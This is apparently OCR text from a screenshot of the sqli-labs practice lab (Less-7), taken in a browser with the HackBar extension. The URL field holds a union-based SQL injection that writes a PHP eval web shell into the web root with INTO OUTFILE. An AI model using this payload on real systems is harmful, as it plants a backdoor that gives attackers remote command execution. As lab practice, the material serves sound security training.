 Welcome Dhakkan
You have an error in your SQL syntaxFile 'C:\phpstudy_pro\WWW\sqli-labs\Less-7\shell.php' already exists
SQLI DUMB SERIES-7
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-7/?id=1')) union select 1,2,"<?php @eval($_POST['cmd']);?>" into outfile "C:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\shell.php" --+
Enable POST ADD HEADER
控制台 问题 覆盖率 What's New